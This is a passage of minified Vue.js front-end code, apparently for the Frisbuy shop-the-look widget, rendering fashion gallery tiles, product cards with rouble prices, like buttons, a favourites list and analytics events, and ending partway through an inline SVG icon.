I=(0,o.pM)({emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")}}}),_=(e(59546),e(66262));const N=(0,_.A)(I,[["render",S],["__scopeId","data-v-2d778145"]]);var T=N,E={extends:v.A,components:{ProductPopup:C.A,ButtonArrow:x.A,FashionListItem:T},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}}};e(25056),e(47685);const z=(0,_.A)(E,[["render",A],["__scopeId","data-v-48304aa2"]]);var O=z},75880:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-6da50a06"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{width:"15",height:"24",viewBox:"0 0 15 24",fill:"none"},[(0,o.Lk)("path",{d:"M3.33333 0.75L15 11.5833L3.33333 23.25L0 19.9167L8.33333 11.5833L0 4.08333L3.33333 0.75Z",fill:"#5F5F5F"})],-1))),a=[s];function u(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,o.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},a,2)}var n=(0,o.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}}),l=(e(2557),e(66262));const d=(0,l.A)(n,[["render",u],["__scopeId","data-v-6da50a06"]]);var p=d},35187:function(t,i,e){"use strict";e.d(i,{A:function(){return et}});var o=e(29726);const r={class:"frisbuy-fashion-tile"},s={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},a=["innerHTML"],u={key:1,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},n={key:2,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},l={class:"frisbuy-fashion-tile__kit",ref:"tileKit"},d={class:"frisbuy-fashion-tile__main-item"},p={class:"frisbuy-fashion-tile__price-info"},c={class:"frisbuy-fashion-tile__price"},f=(0,o.Lk)("span",{class:"frisbuy-fashion-tile__price-title"}," Цена за комплект ",-1),y={class:"frisbuy-fashion-tile__price-number"},g={class:"products-scoll-block"},b={class:"frisbuy-fashion-tile__kit-products"};function M(t,i,e,M,w,h){const L=(0,o.g2)("ButtonArrow"),m=(0,o.g2)("LikeButton"),A=(0,o.g2)("ProductItem"),v=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("div",s,["custom"===t.titleMode&&t.popupSettings?.header?.html?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:t.popupSettings.header.html,class:"frisbuy-fashion-tile__title"},null,8,a)):"hidden"!==t.titleMode?((0,o.uX)(),(0,o.CE)("div",u,["default"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.eW)(" Готовые комплекты ")],64)):(0,o.Q3)("",!0),"postsCount"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.eW)(" Посмотрите "+(0,o.v_)(t.productsList.length)+" "+(0,o.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,o.Q3)("",!0)],512)):(0,o.Q3)("",!0),"default"==t.titleMode?((0,o.uX)(),(0,o.CE)("div",n," Наводите на товар и переходите в карточку товара ",512)):(0,o.Q3)("",!0),(0,o.Lk)("div",l,[(0,o.bo)((0,o.bF)(L,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"},null,512),[[o.aG,t.hasPrevPost]]),(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",d,[(0,o.bF)(m,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1)),style:{"z-index":4}},null,8,["isLiked"]),(0,o.RG)(t.$slots,"imageArea"),(0,o.Lk)("div",p,[(0,o.Lk)("div",c,[f,(0,o.Lk)("span",y,(0,o.v_)(t.getTotalPriceForAllProducts(t.productsList)),1)]),(0,o.Q3)("",!0)])])),[[v,i=>t.changePostBySwipe(i),"swipe"]]),(0,o.Lk)("div",g,[(0,o.Lk)("div",b,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.productsList,(i=>((0,o.uX)(),(0,o.Wv)(A,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),pinColor:t.popupSettings.image.numberColor,isShowPin:t.showUnpinnedNumbers,popupText:t.popupText,onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>{t.addProductToFavoriteList([i]),t.mouseOver(i,!1)},onMouseenter:e=>t.mouseOver(i,!0),onMouseleave:e=>t.mouseOver(i,!1)},null,8,["product","linkTarget","isLiked","pinColor","isShowPin","popupText","onClickProduct","onLike","onMouseenter","onMouseleave"])))),128))])]),(0,o.bo)((0,o.bF)(L,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"},null,512),[[o.aG,t.hasNextPost]])],512)],512)])}e(44114);var w=e(2543),h=e.n(w);const L=t=>((0,o.Qi)("data-v-795dee47"),t=t(),(0,o.jt)(),t),m={class:"frisbuy-product-item__image"},A={key:0,class:"frisbuy-similar-title"},v=["src"],C={class:"frisbuy-product-item__info"},x={class:"frisbuy-product-item__title"},j={key:0,class:"frisbuy-product-item__price"},k={class:"frisbuy-product-item__price--actual"},D=L((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),S={key:0,class:"span frisbuy-product-item__price--old"},I=L((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),_={class:"frisbuy-product-item__buy-button"},N={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},T=L((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),E=L((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),z=L((()=>(0,o.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),O=[T,E,z];function P(t,i,e,r,s,a){const u=(0,o.g2)("LikeButton");return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,o.Lk)("div",m,[(0,o.bF)(u,{onClick:i[0]||(i[0]=(0,o.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),t.product.isSimilar?((0,o.uX)(),(0,o.CE)("div",A,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0),(0,o.Lk)("img",{src:t.getDomainSubstitute(t.product.sku?.picUrl)},null,8,v),t.isShowPin?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":t.product.hover}),style:(0,o.Tr)({color:t.pinColor})},null,6)):(0,o.Q3)("",!0)]),(0,o.Lk)("div",C,[(0,o.Lk)("div",x,[(0,o.Lk)("span",null,(0,o.v_)(t.product.title),1)]),t.product.sku?.price?((0,o.uX)(),(0,o.CE)("div",j,[(0,o.Lk)("span",k,[(0,o.eW)((0,o.v_)(t.product.sku.price)+" ",1),D]),t.product.sku?.priceOld?((0,o.uX)(),(0,o.CE)("div",S,[(0,o.eW)((0,o.v_)(t.product.sku.priceOld)+" ",1),I])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),(0,o.Lk)("button",_,[((0,o.uX)(),(0,o.CE)("svg",N,O))])])])}const Y=t=>((0,o.Qi)("data-v-1997c2a5"),t=t(),(0,o.jt)(),t),U=Y((()=>(0,o.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),Q=[U];function $(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,o.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},Q,2)}var H={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}},G=(e(98353),e(66262));const X=(0,G.A)(H,[["render",$],["__scopeId","data-v-1997c2a5"]]);var B=X,F=e(83421),R=e(46105),V=e(50631),q=(0,o.pM)({components:{LikeButton:B},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},isShowPin:{type:Boolean,required:!1,default:!1},pinColor:{type:String,required:!1,default:"unset"},popupText:{type:Object,required:!0}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},getDomainSubstitute(t){return(0,R.lQ)(t)},errorImageHandler(t){(0,F.L)(t,2,V.A.SHOP_THE_LOOK)},likeButtonClick(){this.$emit("like")}}});e(80145);const W=(0,G.A)(q,[["render",P],["__scopeId","data-v-795dee47"]]);var Z=W,K=e(75880),J=e(8986),tt=(0,o.pM)({inject:["isTablet"],components:{ProductItem:Z,LikeButton:B,ButtonArrow:K.A},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0},popupText:{type:Object,required:!0}},data(){return{favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},methods:{isEqual(t,i){return h().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,a=[];r.push(...e),e.length>1&&(s=!0,a=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let u=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),u=r.filter((t=>{const i=a.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",u),this.makeEventForClient("frisbuy:favorite-add",{detail:u});const i=t.filter((t=>{const i=u.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,J.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",u),this.makeEventForClient("frisbuy:favorite-remove",{detail:u})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},mouseOver(t,i){t.hover=i},getTotalPriceForAllProducts(t){let i=0;t.forEach((t=>{const e=t.sku?.price;if(!e)return;const o=Number(e.replaceAll(" ",""));i+=o}));const e=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB",minimumFractionDigits:0,useGrouping:!0}).format(i);return e}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},currentMedia(){return this.fashion&&this.fashion.media[0]}}});e(62835),e(64774);const it=(0,G.A)(tt,[["render",M]]);var et=it},12711:function(t,i,e){"use strict";e.d(i,{A:function(){return G}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-f16d8a78"),t=t(),(0,o.jt)(),t),s=["innerHTML"],a={class:"frisbuy-header"},u={key:0,class:"frisbuy-title"},n=["href"],l={key:1,class:"frisbuy-subtitle"},d=["innerHTML"],p={key:1,class:"frisbuy-categories"},c=["href","onClick"],f={class:"frisbuy-gallery"},y={key:0,class:"frisbuy-divider"},g=r((()=>(0,o.Lk)("span",null,null,-1))),b=["href"],M=["src"],w={class:"frisbuy-footer"},h=["innerHTML"],L={key:3,class:"frisbuy-guideline"},m={class:"frisbuy-guideline-container"},A=["innerHTML"];function v(t,i,e,r,v,C){const x=(0,o.g2)("FashionListItem"),j=(0,o.g2)("ButtonArrow"),k=(0,o.g2)("ProductPopup"),D=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,o.Tr)([t.galleryStyle])},[t.settings.gallery.customStyles?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:t.settings.gallery.customStyles},null,8,s)):(0,o.Q3)("",!0),(0,o.Lk)("div",a,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",u,[(0,o.eW)((0,o.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,o.v_)(t.headerSettings.buttonTitle),9,n)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",l,(0,o.v_)(t.headerSettings.subTitle),1)):(0,o.Q3)("",!0),t.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,d)):(0,o.Q3)("",!0)]),t.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",p,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.gallerySettings.filters.params,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,o.v_)(i.name),11,c)))),128))])):(0,o.Q3)("",!0),(0,o.Lk)("div",f,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,o.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${t.containerItemMargin/2}px`,width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",y)),"advertising"===i.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(x,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post",ref_for:!0,ref:"postImage",style:(0,o.Tr)({width:t.getPostItemWidth(e),"min-width":"185px",margin:t.containerItemMargin/2+"px","pointer-events":""+(v.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":t.isRectangleFormat?"0.8 / 1":"1 / 1"}),postMedia:i.media[0],stlPostImageStyles:t.stlPostImageStyles(i),description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text,onClick:o=>t.clickPostHandler(i,e)},null,8,["style","postMedia","stlPostImageStyles","description","onClick"]))],64)))),128))],6)],4)],6)),[[D,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[t.canPrevScroll?((0,o.uX)(),(0,o.Wv)(j,{key:0,onClick:i[0]||(i[0]=i=>t.slideHandler(-1)),direction:"left",mode:"adaptive"})):(0,o.Q3)("",!0),g,t.canNextScroll?((0,o.uX)(),(0,o.Wv)(j,{key:1,onClick:i[1]||(i[1]=i=>t.slideHandler(1)),direction:"right",mode:"adaptive"})):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0)]),t.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,M)],8,b)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",w,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,o.uX)(),(0,o.CE)("div",{key:0,style:(0,o.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,o.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,o.Q3)("",!0),t.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,h)):(0,o.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",L,[(0,o.Lk)("div",m,[(0,o.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,A)])])):(0,o.Q3)("",!0)],6),t.isShowPopup?((0,o.uX)(),(0,o.Wv)(k,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>t.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}var C=e(60568),x=e(10032),j=e(75880);const k=t=>((0,o.Qi)("data-v-44aec28c"),t=t(),(0,o.jt)(),t),D={key:0,class:"frisbuy-fashion-list-item__description"},S=["src"],I=["src"],_=k((()=>(0,o.Lk)("button",null,"Подробнее",-1)));function N(t,i,e,r,s,a){const u=(0,o.g2)("PositionBlockWrapper");return(0,o.uX)(),(0,o.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[2]||(i[2]=()=>t.clickPostHandler())},[t.description?((0,o.uX)(),(0,o.CE)("span",D,(0,o.v_)(t.description),1)):(0,o.Q3)("",!0),t.previewImagePositionStyles&&Object.keys(t.previewImagePositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(u,{key:1,style:(0,o.Tr)(t.stlPostImageStyles),x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,o.k6)((()=>[(0,o.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[0]||(i[0]=i=>t.errorImageHandler(i))},null,40,S)])),_:1},8,["style","x","y","scale"])):((0,o.uX)(),(0,o.CE)("div",{key:2,class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},[(0,o.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[1]||(i[1]=i=>t.errorImageHandler(i))},null,40,I)],4)),_])}var T=e(5915),E=e(83421),z=e(46105),O=e(50631),P=(0,o.pM)({components:{PositionBlockWrapper:T.A},emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1},stlPostImageStyles:{type:Object,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")},getDomainSubstitute(t){return(0,z.lQ)(t)},errorImageHandler(t){(0,E.L)(t,2,O.A.SHOP_THE_LOOK)}}}),Y=(e(25182),e(66262));const U=(0,Y.A)(P,[["render",N],["__scopeId","data-v-44aec28c"]]);var Q=U,$={extends:C.A,components:{ProductPopup:x.A,ButtonArrow:j.A,FashionListItem:Q},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}}};e(51820),e(61487);const H=(0,Y.A)($,[["render",v],["__scopeId","data-v-f16d8a78"]]);var G=H},58920:function(t,i,e){"use strict";e.d(i,{A:function(){return Z}});var o=e(29726);const r=["innerHTML"],s=(0,o.Lk)("svg",{viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round"})],-1),a=[s],u=(0,o.Lk)("div",{class:"iu-widget__title"},"Добавить образ",-1),n={class:"iu-widget__post-form"},l=(0,o.Lk)("label",{class:"iu-widget--required"},"Имя ",-1),d=(0,o.Lk)("label",{class:"iu-widget--required"},"E-mail ",-1),p=(0,o.Lk)("label",null,"Комментарии",-1),c=["placeholder"],f=(0,o.Lk)("div",{class:"iu-widget__title iu-widget__title--medium iu-widget__title--add-photo"}," Добавить медиа ",-1),y={key:0,class:"iu-widget-upload iu-widget-upload--short"},g=(0,o.Fv)('<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.5092 0.0252809C9.5092 0.0391854 9.46319 0.0505618 9.40695 0.0505618C9.35072 0.0505618 9.3047 0.0619382 9.3047 0.0758427C9.3047 0.0897472 9.28423 0.101124 9.25923 0.101124C9.2342 0.101124 9.19716 0.123876 9.17689 0.151685C9.15662 0.179494 9.12508 0.202247 9.1068 0.202247C9.0885 0.202247 9.01051 0.264565 8.93349 0.340736C8.85647 0.416907 8.79346 0.494039 8.79346 0.51214C8.79346 0.530216 8.77045 0.561413 8.74233 0.581461C8.71421 0.601508 8.69121 0.63814 8.69121 0.66289C8.69121 0.687615 8.6797 0.707865 8.66564 0.707865C8.65158 0.707865 8.64008 0.728115 8.64008 0.75284C8.64008 0.77759 8.61708 0.814222 8.58896 0.83427C8.56084 0.854317 8.53783 0.890949 8.53783 0.915699C8.53783 0.940424 8.52633 0.960674 8.51227 0.960674C8.49821 0.960674 8.48671 0.980924 8.48671 1.00565C8.48671 1.0304 8.4637 1.06703 8.43558 1.08708C8.40746 1.10713 8.38446 1.14376 8.38446 1.16851C8.38446 1.19323 8.37296 1.21348 8.3589 1.21348C8.34484 1.21348 8.33333 1.23373 8.33333 1.25846C8.33333 1.28321 8.31033 1.31984 8.28221 1.33989C8.25409 1.35994 8.23108 1.39657 8.23108 1.42132C8.23108 1.44604 8.21958 1.46629 8.20552 1.46629C8.19146 1.46629 8.17996 1.48654 8.17996 1.51127C8.17996 1.53602 8.15695 1.57265 8.12883 1.5927C8.10072 1.61274 8.07771 1.64938 8.07771 1.67413C8.07771 1.69885 8.06621 1.7191 8.05215 1.7191C8.03809 1.7191 8.02658 1.73935 8.02658 1.76408C8.02658 1.78883 8.00358 1.82546 7.97546 1.84551C7.94734 1.86555 7.92434 1.90219 7.92434 1.92694C7.92434 1.95166 7.91283 1.97191 7.89877 1.97191C7.88471 1.97191 7.87321 1.99216 7.87321 2.01689C7.87321 2.04164 7.8502 2.07827 7.82209 2.09831C7.79397 2.11836 7.77096 2.15012 7.77096 2.1689C7.77096 2.27849 7.86122 2.27528 4.7692 2.27528C2.83377 2.27528 1.84049 2.28385 1.84049 2.30056C1.84049 2.31447 1.79448 2.32584 1.73824 2.32584C1.682 2.32584 1.63599 2.33722 1.63599 2.35112C1.63599 2.36503 1.60148 2.3764 1.5593 2.3764C1.51713 2.3764 1.48262 2.38778 1.48262 2.40169C1.48262 2.41559 1.44811 2.42697 1.40593 2.42697C1.36375 2.42697 1.32924 2.43834 1.32924 2.45225C1.32924 2.46615 1.30624 2.47753 1.27812 2.47753C1.25 2.47753 1.22699 2.4889 1.22699 2.50281C1.22699 2.51671 1.20399 2.52809 1.17587 2.52809C1.14775 2.52809 1.12474 2.53947 1.12474 2.55337C1.12474 2.56728 1.10174 2.57865 1.07362 2.57865C1.0455 2.57865 1.02249 2.59003 1.02249 2.60393C1.02249 2.61784 1.00202 2.62921 0.977019 2.62921C0.951994 2.62921 0.914954 2.65197 0.894683 2.67978C0.874412 2.70758 0.842945 2.73034 0.824719 2.73034C0.781544 2.73034 0.408998 3.09878 0.408998 3.14148C0.408998 3.15951 0.385992 3.19063 0.357873 